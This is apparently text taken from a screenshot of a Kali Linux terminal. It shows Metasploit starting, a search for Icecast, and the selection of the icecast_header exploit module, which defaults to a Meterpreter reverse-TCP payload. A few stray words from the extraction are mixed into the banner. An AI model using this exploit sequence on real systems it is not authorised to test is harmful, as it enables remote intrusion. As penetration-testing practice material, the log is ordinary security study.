 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
grennbone photo
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
nessus Prova_9du...
o To boldly go where no
shell has gone before
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >